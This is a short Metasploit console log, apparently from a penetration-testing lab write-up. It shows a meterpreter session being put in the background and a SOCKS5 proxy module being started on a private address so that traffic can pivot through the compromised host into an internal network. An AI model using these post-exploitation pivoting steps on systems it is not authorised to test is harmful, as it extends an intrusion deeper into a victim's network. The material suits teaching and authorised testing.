 192.168.239.0      255.255.255.0      Session 1
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use auxiliary/server/socks5
msf5 auxiliary(server/socks5) > show options
Module options (auxiliary/server/socks5):
Name      Current Setting  Required  Description
PASSWORD                   no        Proxy password for SOCKS5 listener
SRVHOST   0.0.0.0          yes       The address to listen on
SRVPORT   1080             yes       The port to listen on
USERNAME                   no        Proxy username for SOCKS5 listener
Auxiliary action:
Name   Description
Proxy  Run SOCKS5 proxy
msf5 auxiliary(server/socks5) > set srvhost 192.168.178.128
srvhost => 192.168.178.128
msf5 auxiliary(server/socks5) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks5 proxy server
msf5 auxiliary(server/socks5) >